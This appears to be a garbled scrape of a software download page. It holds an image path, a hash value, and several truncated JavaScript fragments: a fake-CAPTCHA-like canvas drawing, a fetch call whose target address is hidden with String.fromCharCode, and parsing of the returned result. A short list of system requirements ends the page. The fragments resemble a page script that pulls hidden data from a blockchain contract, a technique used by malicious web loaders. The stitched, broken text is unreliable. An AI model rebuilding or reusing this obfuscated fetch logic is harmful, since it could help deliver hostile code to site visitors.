
📦 Hash-sum →
ee84da79f5dfd96928e927d7
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
Enough for tools